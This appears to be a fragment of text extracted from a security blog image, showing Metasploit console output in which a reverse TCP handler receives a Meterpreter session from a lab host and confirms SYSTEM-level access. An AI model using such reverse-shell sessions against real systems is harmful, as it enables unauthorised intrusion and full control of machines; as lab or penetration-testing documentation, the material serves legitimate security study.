 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.122.1:13340
[*] Sending stage (200262 bytes) to 192.168.122.35
[*] Meterpreter session 2 opened (192.168.122.1:13340 -> 1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io